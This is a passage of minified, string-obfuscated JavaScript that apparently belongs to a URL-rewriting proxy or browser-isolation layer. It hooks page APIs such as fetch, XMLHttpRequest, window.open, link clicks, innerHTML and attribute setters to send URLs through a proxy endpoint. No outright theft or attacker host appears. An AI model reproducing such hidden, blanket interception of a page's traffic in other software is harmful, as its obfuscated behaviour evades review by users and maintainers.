n=e;try{const e=new URL(t),o=new URL(r.A[n(2579)])[n(3177)];return e[n(3177)][n(2054)](o)}catch{return!1}}function de(t,n,r,o){const i=e;let c=arguments[i(3202)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2S;return e(2965)+(0,le.t)(t[e(3304)][e(3177)]+e(451))}(t);return t[e]||(t[e]={}),t[e]}(t))&&void 0!==d&&d[u]){const e=function(t){const e=function(t){const e=a2S;return e(2965)+(0,le.t)(t[e(3304)][e(3177)]+e(2022))}(t);return t[e]||(t[e]={}),t[e]}(t);e[l]||(e[l]=function(t){const e=i;for(var s=arguments[e(3202)],l=new Array(s>1?s-1:0),u=1;u<s;u++)l[u-1]=arguments[u];if(c&&!c[e(554)](this,...l))return t[e(554)](this,...l);try{return o[e(554)](this,t,...l)}catch(o){return a.A[e(3299)](e(3892)+n+"."+r,o[e(3516)],...l),t[e(554)](this,...l)}})}else Jt(t,n,r,(function(){const e=i,n=s.A[e(3198)](t)[l];for(var r=arguments[e(3202)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return o[e(554)](this,n,...a)}),c);var u,d}function he(t,o,a,u){const h=e;if(o[h(1426)]||o[h(2194)])return;o[h(1426)]=!0,s.A[h(726)](o),function(){const t=h;let r=arguments[t(3202)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=t(3402);if(s.A[t(3198)](window)[t(885)][t(554)](window[t(925)][t(1013)],t(3440)[t(2070)](o,'"]')))return;const i=window[t(925)][t(482)](t(1126));s.A[t(3198)](window)[t(889)][t(554)](i,t(4093),o),s.A[t(3198)](window)[t(3896)][t(554)](window[t(925)][t(1013)],i),s.A[t(3198)](window)[t(835)][t(554)](window,t(3516),(o=>{const i=t;switch(o[i(3999)][i(1751)]){case i(3861):if(i(3010)===o[i(3999)][i(4093)])return setTimeout((()=>{const t=i;var e;return null===(e=r[t(3560)])||void 0===e?void 0:e[t(554)](r)}),0),r[i(1391)]&&setTimeout((()=>{const t=i;var e;const n=function(t){const e=a2S,n=[];let r=t;for(;r!==window[e(1267)];){try{n[e(1461)](r[e(4093)])}catch(t){}r=r[e(2899)]}return n}(o[t(3077)]);o[t(3999)][t(3999)][t(4093)]&&n[t(1461)](o[t(3999)][t(3999)][t(4093)]),null===(e=r[t(1391)])||void 0===e||e[t(554)](r,function(e){const n=t,r=window[n(2304)][n(3211)]()[n(980)]()[n(3887)]((t=>(t[n(3536)]||t[n(684)])()))[n(1493)]((t=>e[n(3216)]((e=>e[n(1441)](t)))));return r[n(3202)]<=1?r[0]:r[n(3193)](((t,e)=>e[n(3202)]-t[n(3202)]))[0]}(n))}),0),(async t=>{const r=e;let{url:o,target:i,windowFeatures:a}=t;const c=await s.A[r(3198)](window)[r(1644)][r(554)](window,o,{credentials:r(3258)});let l;l=c.ok?await c[r(1502)]():(0,n.EW)(o)?(0,n.sH)(o)[r(3944)]:o,J(window,r(4109),r(499),{target:i,windowFeatures:a,url:l})})(o[i(3999)][i(3999)]);break;case i(4109):if(i(499)===o[i(3999)][i(4093)])return(t=>{const n=e;let{target:r,windowFeatures:o,url:i}=t;const a=s.A[n(3198)](window)[n(1349)][n(554)](window,i,null!=r?r:n(4035),o);K(window,a,i,o)})(o[i(3999)][i(3999)])}}))}({onClickAutoRecovery:e=>{!function(t,e,n){const r=a2S;D(t,r(2689),(arguments[r(3202)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1475)](r(1328),e)[r(1475)](r(844),n)[r(1475)](r(3522),new URL(location[r(3629)])[r(3522)]))}(t,e||h(654),"")}}),o[h(925)][h(3512)](h(3010),(e=>{const i=h;if(e[i(3542)])return;let a=e[i(3100)];for(;a&&"a"!==(null===(c=a[i(2023)])||void 0===c?void 0:c[i(2748)]());){var c;a=a[i(2129)]}if(a){var l;let c=s.A[i(3198)](o)[i(2750)][i(554)](a,i(3629));if(i(4042)!=typeof c||c[i(1593)](i(935)))return;const u=null===(l=Kt(o))||void 0===l?void 0:l[i(471)];if(!(0,n.EW)(c))return;const d=(0,n.sH)(c)[i(3944)];c=(0,n.Wq)({protectUrlContext:t,url:d,kind:n.MN[i(1796)],baseUrl:s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)]),endpoint:r.A[i(2579)],extra:{sourceFrameOrigin:u}});let h=s.A[i(3198)](o)[i(2750)][i(554)](a,i(3323));h=_t(t,h,s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)])),e[i(3274)]();let f=o;for(;J(f,i(3861),i(3010),{url:c,windowFeatures:h?i(774)[i(2070)](h):void 0,name:o[i(4093)]}),f!==o[i(1267)];)f=f[i(2899)][i(1572)]}})),de(o,h(2969),h(2904),(async function(e,n,r){const i=h,{protectedInput:s,additionalHeaders:a}=te(o,n)?await re(o,t,n):ee(o,t,n);r=oe(s,r,a);for(var c=arguments[i(3202)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return e[i(554)](this,s,r,...l)}),(function(t){const e=h;return t instanceof o[e(3396)]?(0,i.pI)(a,t[e(2026)]):(0,i.pI)(a,t)})),de(o,h(673),h(2483),(function(e,c,l){const u=h;for(var d=arguments[u(3202)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,i.pI)(a,l))return e[u(554)](this,c,l,...f);const p=s.A[u(3198)](o)[u(767)][u(3198)][u(3256)](o[u(925)]),{additionalHeaders:g,url:w}=ne(o,0,u(4042)==typeof l?(0,n.Xz)(l,p):l);l=u(4042)==typeof l?w[u(3629)]:w;const b=(0,n.Wq)({protectUrlContext:t,url:l,kind:n.MN[u(3793)],baseUrl:s.A[u(3198)](o)[u(767)][u(3198)][u(3256)](o[u(925)]),endpoint:r.A[u(2579)]}),y=e[u(554)](this,c,b,...f);for(const[t,e]of Object[u(708)](g))this[u(2890)](u(711)[u(2070)](t),Vt(e));return y})),Qt(o,h(673),h(1147),{get:function(){const t=h;for(var e,r=arguments[t(3202)],i=new Array(r),a=0;a<r;a++)i[a]=arguments[a];const c=(null===(e=this[t(1136)])||void 0===e?void 0:e[t(1147)])||s.A[t(3198)](o)[t(1851)][t(3198)][t(554)](this,...i);return c&&(0,n.EW)(c)?(0,n.sH)(c)[t(3944)]:c}}),Jt(o,h(2679),h(1293),(function(e,i){const a=h;return e=(0,n.EW)(e)?e:(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[a(3793)],baseUrl:s.A[a(3198)](o)[a(767)][a(3198)][a(3256)](o[a(925)]),endpoint:r.A[a(2579)]}),s.A[a(3198)](o)[a(1644)][a(554)](o,e,{method:a(3488),keepalive:!0,body:i,mode:a(812)}),!0}),(function(t){return arguments[h(3202)]>0&&(0,i.pI)(a,t)})),Jt(o,h(2969),h(2483),(function(e,i,a){const c=h;if(a){const e=a[c(3456)](",")[c(3887)]((e=>{const n=c;if(e[n(1441)](n(774))){const r=e[n(3456)]("=")[1];return n(774)[n(2070)](_t(t,r,s.A[n(3198)](o)[n(767)][n(3198)][n(3256)](o[n(925)])))}return e}));a=e[c(1139)](",")}if([c(2139)][c(1441)](e)){const l=s.A[c(3198)](o)[c(1349)][c(554)](this,e,i,a);return new Proxy(l,{get:function(e,i){const u=c;return u(3304)===i?new Proxy(e[u(3304)],{set:function(e,i,c){const d=u;if(d(3629)===i){const u=(0,n.Wq)({protectUrlContext:t,url:c,kind:n.MN[d(1796)],baseUrl:s.A[d(3198)](o)[d(767)][d(3198)][d(3256)](o[d(925)]),endpoint:r.A[d(2579)]});return K(o,l,u,a),e[i]=u}return e[i]=c}}):e[i]}})}var l;e&&c(4042)==typeof e&&(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[c(1796)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)],extra:{sourceFrameOrigin:null===(l=Kt(o))||void 0===l?void 0:l[c(471)]}}));let u=o;for(;J(u,c(3861),c(3010),{url:e,target:i,windowFeatures:a,name:o[c(4093)]}),u!==o[c(1267)];)u=u[c(2899)][c(1572)];return o}),(function(t,e,n){return(0,i.pI)(a,t)})),Qt(o,h(2787),h(2026),{get:function(){const t=h;for(var e=arguments[t(3202)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];const a=s.A[t(3198)](o)[t(749)][t(3198)][t(554)](this,...r);return(0,n.EW)(a)?(0,n.sH)(a)[t(3944)]:a}});const f=!(null==u||!u[h(1530)]);function m(){const t=h;if(this instanceof o[t(695)]){const e=s.A[t(3198)](o)[t(2750)][t(554)](this,t(1900));if(null!=e&&e[t(1593)](t(939)))return!1;if(t(3344)===s.A[t(3198)](o)[t(2750)][t(554)](this,t(1614)))return!0}return((e,n,r)=>{const o=t;if(n instanceof e[o(636)]){const t=s.A[o(3198)](e)[o(1579)][o(3198)][o(554)](n);if((0,d._)(t)||(0,i.Bo)(r,t))return!0;for(const t of s.A[o(3198)](e)[o(3669)][o(3198)][o(554)](n))if((0,d._)(t)||(0,i.Bo)(r,t))return!0}return!1})(o,this,a)}f&&Jt(o,h(3419),h(3512),(function(t,e,n){const r=h,i=s.A[r(3198)](o)[r(835)][r(554)](this,t,e,n);try{var a;const n=r(4042)==typeof t&&r(2431)===t[r(2748)](),i=r(2550)!==(null===(a=o[r(925)])||void 0===a?void 0:a[r(3241)]),s=this===o[r(925)]||this===o;if(n&&i&&s){const t=()=>{const t=r;try{const n=new(o[t(3680)])(t(3232));e&&t(3709)==typeof e&&t(3579)==typeof e[t(1985)]?e[t(1985)][t(554)](e,n):t(3579)==typeof e&&e[t(554)](this,n)}catch(t){}};o[r(2658)](t,0)}}catch(t){}return i}),(function(t){const e=h;return!0===f&&e(4042)==typeof t&&e(2431)===t[e(2748)]()})),o[h(3317)]=new(o[h(3471)])(o[h(3304)],{get:function(t,e){return o[h(3304)][e]},set:function(t,e,n){return o[h(3304)][e]=n,!0}}),Qt(o,h(695),h(1900),{get:function(){const t=h;for(var e=arguments[t(3202)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];let a=s.A[t(3198)](o)[t(995)][t(3198)][t(554)](this,...r);if((0,n.EW)(a)){const e=(0,n.sH)(a)[t(3944)];a=ue(e)?a:e}return a},set:function(e){const i=h;for(var a=arguments[i(3202)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return e?e[i(1593)](i(3571))?(e=Ct(e,t,o),s.A[i(3198)](o)[i(995)][i(1475)][i(554)](this,e,...c)):(0,n.EW)(e)&&ue((0,n.sH)(e)[i(3944)])?s.A[i(3198)](o)[i(995)][i(1475)][i(554)](this,e,...c):s.A[i(3198)](o)[i(995)][i(1475)][i(554)](this,(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[i(2132)],baseUrl:s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)]),endpoint:r.A[i(2579)]}),...c):s.A[i(3198)](o)[i(995)][i(1475)][i(554)](this,e,...c)}},(function(t){return null==t||""===t||(0,i.pI)(a,t)})),Qt(o,h(2771),h(471),{get:function(){const t=h;if(t(1466)===this[t(3999)])return t(1918);if(this[t(3999)][t(4093)]&&t(4042)==typeof this[t(3999)][t(4093)]&&this[t(3999)][t(4093)][t(1593)](t(592)))return window[t(3304)][t(471)][t(2054)](t(3826))?t(1612):window[t(3304)][t(471)][t(2054)](t(1088))?t(1703):window[t(3304)][t(471)][t(2054)](t(2905))?t(2761):window[t(3304)][t(471)][t(2054)](t(3188))?t(997):window[t(3304)][t(471)][t(2054)](t(2696))?t(888):window[t(3304)][t(471)][t(2054)](t(3755))?t(2185):window[t(3304)][t(471)][t(2054)](t(501))?t(861):window[t(3304)][t(471)][t(2054)](t(1066))?t(555):window[t(3304)][t(471)][t(2054)](t(3466))?t(3889):window[t(3304)][t(471)][t(2054)](t(2858))?t(3847):window[t(3304)][t(471)][t(2054)](t(3259))?t(4052):window[t(3304)][t(471)][t(2054)](t(3572))?t(4073):window[t(3304)][t(471)][t(2054)](t(2152))?t(1908):window[t(3304)][t(471)][t(2054)](t(1373))?t(701):window[t(3304)][t(471)][t(2054)](t(1993))?t(3744):window[t(3304)][t(471)][t(2054)](t(1689))?t(816):window[t(3304)][t(471)][t(2054)](t(1390))?t(1856):t(3675);try{if(window[t(3304)][t(471)][t(2054)](t(3739))&&t(4042)==typeof this[t(3999)]&&t(3971)===JSON[t(1750)](this[t(3999)])[t(2214)])return t(4011)}catch(t){}if(t(4042)==typeof this[t(3999)]&&window[t(3304)][t(471)][t(2054)](t(3368)))try{var e;const n=JSON[t(1750)](this[t(3999)]);if(null!==(e=n[t(2301)])&&void 0!==e&&e[t(1593)](t(3758))||t(2142)===n[t(1751)])return t(2734)}catch(t){}if(t(4042)==typeof this[t(3999)]&&this[t(3999)][t(1593)](t(3305)))return t(2126);if(this[t(3999)]&&t(4042)==typeof this[t(3999)]&&this[t(3999)][t(1593)](t(1381)))return t(572);for(var n=arguments[t(3202)],r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];return s.A[t(3198)](o)[t(1597)][t(3198)][t(3256)](this,r)}}),Qt(o,h(4001),h(1900),{get:function(){const t=h;for(var e=arguments[t(3202)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];let a=s.A[t(3198)](o)[t(2230)][t(3198)][t(554)](this,...r);if((0,n.EW)(a)){const e=(0,n.sH)(a)[t(3944)];a=ue(e)?a:e}return a},set:function(e){const i=h;for(var a=arguments[i(3202)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,n.EW)(e[i(1777)]())&&ue((0,n.sH)(e[i(1777)]())[i(3944)])||(0,n.EW)(e[i(1777)]())||(e=(0,n.Wq)({protectUrlContext:t,url:e[i(1777)](),kind:n.MN[i(3793)],baseUrl:s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)]),endpoint:r.A[i(2579)]})),s.A[i(3198)](o)[i(2230)][i(1475)][i(554)](this,e,...c)}},(function(t){const e=h;return null==t||""===t||(0,i.pI)(a,t[e(1777)]())})),Qt(o,h(2176),h(1900),{get:function(){const t=h;for(var e=arguments[t(3202)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];let a=s.A[t(3198)](o)[t(2310)][t(3198)][t(3256)](this,r);if((0,n.EW)(a)){const e=(0,n.sH)(a)[t(3944)];a=ue(e)?a:e}return a},set:function(e){const i=h;for(var a=arguments[i(3202)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,n.EW)(e)&&ue((0,n.sH)(e)[i(3944)])?s.A[i(3198)](o)[i(2310)][i(1475)][i(554)](this,e,...c):((0,n.EW)(e)||(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[i(1235)],baseUrl:s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)]),endpoint:r.A[i(2579)]})),s.A[i(3198)](o)[i(2310)][i(1475)][i(3256)](this,[e,...c]))}},(function(t){return null==t||""===t||(0,i.pI)(a,t)})),Qt(o,h(1479),h(3629),{get:function(){const t=h;for(var e=arguments[t(3202)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];let a=s.A[t(3198)](o)[t(2324)][t(3198)][t(554)](this,...r);if((0,n.EW)(a)){const e=(0,n.sH)(a)[t(3944)];a=ue(e)?a:e}return a},set:function(e){const i=h,a=s.A[i(3198)](o)[i(3464)][i(3198)][i(554)](this),c=s.A[i(3198)](o)[i(3167)][i(3198)][i(554)](this),l=i(1846)===a||i(3174)===a&&i(584)===c?n.MN[i(3431)]:i(3174)===a&&i(671)===c?n.MN[i(1235)]:n.MN[i(3793)];e=(0,n.Wq)({protectUrlContext:t,url:e,kind:l,baseUrl:s.A[i(3198)](o)[i(767)][i(3198)][i(3256)](o[i(925)]),endpoint:r.A[i(2579)]});for(var u=arguments[i(3202)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return s.A[i(3198)](o)[i(2324)][i(1475)][i(554)](this,e,...d)}},(function(t){return!t||(0,i.pI)(a,t)})),Qt(o,h(3608),h(4056),{get:function(){const t=h;for(var e=arguments[t(3202)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];let a=s.A[t(3198)](o)[t(1137)][t(3198)][t(554)](this,...r);return(0,n.EW)(a)&&(a=(0,n.sH)(a)[t(3944)]),a},set:function(e){const c=h;(0,i.pI)(a,e)&&(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[c(3793)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]}));for(var l=arguments[c(3202)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(3198)](o)[c(1137)][c(1475)][c(554)](this,e,...u)}}),Qt(o,h(3770),h(1900),{get:function(){const t=h;for(var e=arguments[t(3202)],r=new Array(e),i=0;i<e;i++)r[i]=arguments[i];let a=s.A[t(3198)](o)[t(3674)][t(3198)][t(554)](this,...r);if((0,n.EW)(a)){const e=(0,n.sH)(a)[t(3944)];a=ue(e)?a:e}return a},set:function(e){const c=h;(0,i.pI)(a,e)&&(e=(0,n.Wq)({protectUrlContext:t,url:e,kind:n.MN[c(3793)],baseUrl:s.A[c(3198)](o)[c(767)][c(3198)][c(3256)](o[c(925)]),endpoint:r.A[c(2579)]}));for(var l=arguments[c(3202)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];return s.A[c(3198)](o)[c(3674)][c(1475)][c(554)](this,e,...u)}}),Qt(o,h(636),h(989),{get:function(){const t=h;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const i=s.A[t(3198)](o)[t(3607)][t(3198)][t(554)](this,...n);return t(584)===this[t(2023)][t(2748)]()?(0,ft.sR)(i):i},set:function(e){const n=h;for(var r=arguments[n(3202)],c=new Array(r>1?r-1:0),l=1;l<r;l++)c[l-1]=arguments[l];if(n(584)===this[n(2023)][n(2748)]())return s.A[n(3198)](o)[n(3607)][n(1475)][n(554)](this,(0,ft.dv)({protectUrlContext:t,stylesheet:e,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),...c);if(n(671)===this[n(2023)][n(2748)]())return s.A[n(3198)](o)[n(3607)][n(1475)][n(554)](this,e,...c);const u=e[n(1777)]();if(this instanceof o[n(971)]&&u[n(1441)](n(2592)))return s.A[n(3198)](o)[n(3607)][n(1475)][n(554)](this,e,...c);if((n(530)===t[n(3381)]||n(2235)===t[n(3381)])&&(this instanceof o[n(1359)]||this instanceof o[n(1748)]||this instanceof o[n(1992)]||this instanceof o[n(1864)]||this instanceof o[n(3114)]||this instanceof o[n(1374)]||u[n(1593)](n(3287))))return s.A[n(3198)](o)[n(3607)][n(1475)][n(554)](this,e,...c);const d=Ut({_window:o,protectUrlContext:t,html:e,idFilter:t=>(0,i.Bo)(a,t),urlFilter:t=>(0,i.pI)(a,t),attributeFilter:t=>(0,i.yu)(a,t)});return s.A[n(3198)](o)[n(3607)][n(1475)][n(554)](this,d,...c)}}),de(o,h(636),h(3769),(function(e,c,l){const u=h;c=c[u(2748)](),(0,i.yu)(a,c)&&(c=u(2861)+(0,d.md)(c[u(2488)](5)[u(2748)]()));let f=String(l);const m=this[u(2023)][u(2748)]();if(["id",u(3549)][u(1441)](c))f=f[u(3456)](" ")[u(3887)]((t=>t[u(526)]()))[u(3887)]((t=>(0,i.Bo)(a,t)?(0,d.md)(t):t))[u(1139)](" ");else if([u(1900),u(3629)][u(1441)](c)){if(!(0,n.EW)(f)||!ue((0,n.sH)(f)[u(3944)])){const e=u(2633)===m?n.MN[u(2132)]:u(671)===m?n.MN[u(1235)]:n.MN[u(3793)];f=(0,n.Wq)({protectUrlContext:t,url:f,kind:e,baseUrl:s.A[u(3198)](o)[u(767)][u(3198)][u(3256)](o[u(925)]),endpoint:r.A[u(2579)]})}}else if(u(2999)===c)f=u(1033)[u(2070)](At,u(1509))[u(2070)]((0,n.Wq)({protectUrlContext:t,url:r.A[u(2579)]+u(2523),kind:n.MN[u(1235)],baseUrl:s.A[u(3198)](o)[u(767)][u(3198)][u(3256)](o[u(925)]),endpoint:r.A[u(2579)]}),u(3633))[u(2070)]((0,kt.x)().id,u(1625))+Ut({_window:o,protectUrlContext:t,html:f});else if(u(1265)===c)f=Mt({protectUrlContext:t,srcset:f,endpoint:r.A[u(2579)],urlFilter:t=>(0,i.pI)(a,t)});else if(u(2108)===c||u(4139)===c)f=u(4076)+f;else if(u(1092)===m&&u(421)===c&&(0,i.pI)(a,f)){const e=s.A[u(3198)](o)[u(2750)][u(554)](this,u(3100));f=(0,n.Wq)({protectUrlContext:t,url:f,kind:u(4035)===e?n.MN[u(1796)]:n.MN[u(2132)],baseUrl:s.A[u(3198)](o)[u(767)][u(3198)][u(3256)](o[u(925)]),endpoint:r.A[u(2579)]})}else u(1092)===m&&u(3100)===c&&(0,i.Bo)(a,f)?[u(4035),u(2515),u(4097),u(1357)][u(1441)](f)||(f=(0,d.md)(f)):u(1176)!==m||u(1900)!==c&&u(4056)!==c||!(0,i.pI)(a,f)?(0,i.v5)(a,c,f)&&(f=(0,d.md)(f)):f=(0,n.Wq)({protectUrlContext:t,url:f,kind:n.MN[u(3793)],baseUrl:s.A[u(3198)](o)[u(767)][u(3198)][u(3256)](o[u(925)]),endpoint:r.A[u(2579)]});return e[u(554)](this,c,f)}),(function(t,e){const n=h,r=t[n(2748)]();if(["id",n(3549)][n(1441)](r)&&(0,i.Bo)(a,e))return!0;if([n(1900),n(3629),n(1265)][n(1441)](r)&&(0,i.pI)(a,e))return!0;if(n(2999)===r&&this instanceof HTMLIFrameElement&&m[n(554)](this))return!0;if([n(2108),n(4139)][n(1441)](r)&&(0,i.sU)(a,this))return!0;if((0,i.yu)(a,t))return!0;if((0,i.v5)(a,t,e))return!0;const o=this[n(2023)][n(2748)]();return!(n(1092)!==o||n(421)!==t||!(0,i.pI)(a,e))||!(n(1092)!==o||n(3100)!==t||!(0,i.Bo)(a,e))||!(n(1176)!==o||n(1900)!==t&&n(4056)!==t||!(0,i.pI)(a,e))})),Jt(o,h(636),h(856),(function(t){const e=h;(0,i.yu)(a,t)&&(t=e(2861)+(0,d.md)(t[e(2488)](5)[e(2748)]()));let r=s.A[e(3198)](o)[e(2750)][e(554)](this,t);if(!r)return r;if("id"===t&&(0,d._)(r))r=(0,d.ks)(r);else if(e(3549)===t)r=r[e(3456)](" ")[e(3887)]((t=>t[e(526)]()))[e(3887)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[e(1139)](" ");else if(e(1900)===t&&(0,n.EW)(r)||e(3629)===t&&(0,n.EW)(r)){const t=(0,n.sH)(r)[e(3944)];r=ue(t)?r:t}else e(1265)===t?r=Nt(r):e(2108)!==t&&e(4139)!==t||e(4042)!=typeof r||!r[e(1593)](e(4076))?(0,i.v5)(a,t,r)&&(r=(0,d._)(r)?(0,d.ks)(r):r):r=r[e(2488)](3);return r}),(function(t){const e=h,n=s.A[e(3198)](o)[e(2750)][e(554)](this,t),r=(0,d._)(n)?(0,d.ks)(n):n;return["id",e(3549),e(1900),e(2999),e(1265),e(3629),e(2108),e(4139)][e(1441)](t)||(0,i.yu)(a,t)||(0,i.v5)(a,t,r)})),Jt(o,h(636),h(2867),(function(t){const e=h;return s.A[e(3198)](o)[e(1189)][e(554)](this,(0,d.md)(t))}),(t=>(0,i.Bo)(a,t))),Jt(o,h(636),h(2933),(function(t){const e=h;if((0,i.yu)(a,t)){const n=t[e(2488)](5)[e(2748)]();t=e(2861)+(0,d.md)(n)}return s.A[e(3198)](o)[e(1244)][e(554)](this,t)}),(function(t){return(0,i.yu)(a,t)})),Jt(o,h(636),h(1961),(function(t){const e=h;if((0,i.yu)(a,t)){const n=t[e(2488)](5)[e(2748)]();t=e(2861)+(0,d.md)(n)}return s.A[e(3198)](o)[e(3038)][e(554)](this,t)}),(function(t){return(0,i.yu)(a,t)})),Gt(o,h(636),h(3984),{get:function(t,e){const n=h;n(4042)==typeof e&&(0,i.yu)(a,e)&&(e=n(2861)+(0,d.md)(e[n(2488)](5)[n(2748)]()));const r=t[e];if(!r)return r;if(n(3202)===e)return r;var s;if(n(3579)==typeof r)return e===(null===(s=o[n(1145)])||void 0===s?void 0:s[n(1007)])?function(){const e=n,s=r[e(554)](t);return new(o[e(3471)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(3930)===n?function(){const e=o,n=s[e(554)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(887)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(887)===e){const e=t[n(4093)];if("id"===e&&n(4042)==typeof o&&(0,d._)(o))return(0,d.ks)(o);if(n(3549)===e&&n(4042)==typeof o)return o[n(3456)](" ")[n(3887)]((t=>t[n(526)]()))[n(3887)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[n(1139)](" ");if((0,i.v5)(a,e,o))return(0,d._)(o)?(0,d.ks)(o):o}if(n(4093)===e&&o[n(1593)](n(2861))){const t=o[n(2488)](5);return(0,d._)(t)?n(2861)+(0,d.ks)(t):o}return o}}):r(3579)==typeof o?o[r(3611)](t):o:o}}):n}:o(3579)==typeof r?r[o(3611)](t):r:s}})}:r[n(3611)](t);if(n(4042)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,d._)(r)?(0,d.ks)(r):r}return new(o[n(3471)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(3579)==typeof o)return o[r(3611)](t);if(r(887)===e){const e=t[r(4093)];if("id"===e&&r(4042)==typeof o&&(0,d._)(o))return(0,d.ks)(o);if(r(3549)===e&&r(4042)==typeof o)return o[r(3456)](" ")[r(3887)]((t=>t[r(526)]()))[r(3887)]((t=>(0,d._)(t)?(0,d.ks)(t):t))[r(1139)](" ");if((0,i.v5)(a,e,o))return(0,d._)(o)?(0,d.ks)(o):o}if(r(4093)===e&&o[r(1593)](r(2861))){const t=o[r(2488)](5);return r(2861)+((0,d._)(t)?(0,d.ks)(t):t)}return o}})}},null),Jt(o,h(636),h(1365),(function(e){const n=h;return!!e&&(e[n(3202)]>1e4?s.A[n(3198)](o)[n(2981)][n(554)](this,e):s.A[n(3198)](o)[n(2981)][n(554)](this,(0,ft.Qw)({protectUrlContext:t,selector:e,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)})))})),Gt(o,h(979),h(2426),{get:function(t,e){const n=h;if(n(4042)!=typeof e)return t[e];const r=l(e),o=t[(0,i.yu)(a,n(2861)+r)?(0,d.md)(r):e];return n(3579)==typeof o?o[n(3611)](t):o},set:function(t,e,n){const r=h;if(r(4042)!=typeof e)return t[e]=n,!0;const o=l(e);return t[(0,i.yu)(a,r(2861)+o)?(0,d.md)(o):e]=n,!0},ownKeys:function(t){const e=h;return o[e(2587)][e(3118)](t)[e(3887)]((t=>e(4042)==typeof t&&(0,d._)(t)?c((0,d.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=h;if(n(4042)==typeof e){const t=l(e);e=(0,i.yu)(a,n(2861)+t)?(0,d.md)(t):e}return o[n(2587)][n(3917)](t,e)}},null,(function(){const t=h,e=s.A[t(3198)](o)[t(2100)][t(3198)][t(554)](this);if(e){if(o[t(3304)][t(3177)][t(2054)](t(2628))&&t(3386)===e[t(2724)])return!1;if(o[t(3304)][t(3177)][t(2054)](t(754))&&t(1599)===e[t(2724)])return!1}return!0})),Qt(o,h(695),h(4093),{get:function(){const t=h;for(var e=arguments[t(3202)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let i=s.A[t(3198)](o)[t(3097)][t(3198)][t(554)](this,...n);return(0,d._)(i)&&(i=(0,d.ks)(i)),i},set:function(t){const e=h;for(var n=arguments[e(3202)],r=new Array(n>1?n-1:0),i=1;i<n;i++)r[i-1]=arguments[i];return s.A[e(3198)](o)[e(3097)][e(1475)][e(554)](this,(0,d.md)(t),...r)}},(function(t){const e=h;return void 0===t||t[e(1593)](e(3330))})),Jt(o,h(636),h(3764),(function(e){const n=h;e=(0,Ot.w4)(e);const r=(0,ft.Qw)({protectUrlContext:t,selector:e,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[n(3198)](o)[n(885)][n(554)](this,r);return e[n(1441)](n(3166))&&e!==r&&null===c?s.A[n(3198)](o)[n(885)][n(554)](this,e):c}),(t=>t)),Jt(o,h(636),h(2107),(function(e){const n=h;e=(0,Ot.w4)(e);const r=(0,ft.Qw)({protectUrlContext:t,selector:e,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[n(3198)](o)[n(702)][n(554)](this,r);return e[n(1441)](n(3166))&&e!==r&&0===c[n(3202)]?s.A[n(3198)](o)[n(702)][n(554)](this,e):c}),(t=>t)),Jt(o,h(1916),h(3764),(function(e){const n=h;e=(0,Ot.w4)(e);const r=(0,ft.Qw)({protectUrlContext:t,selector:e,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[n(3198)](o)[n(2574)][n(554)](this,r);return e[n(1441)](n(3166))&&e!==r&&null===c?s.A[n(3198)](o)[n(2574)][n(554)](this,e):c}),(t=>t)),Jt(o,h(1916),h(2107),(function(e){const n=h;e=(0,Ot.w4)(e);const r=(0,ft.Qw)({protectUrlContext:t,selector:e,idFilter:t=>(0,i.Bo)(a,t),attributeFilter:t=>(0,i.yu)(a,t)}),c=s.A[n(3198)](o)[n(595)][n(554)](this,r);return 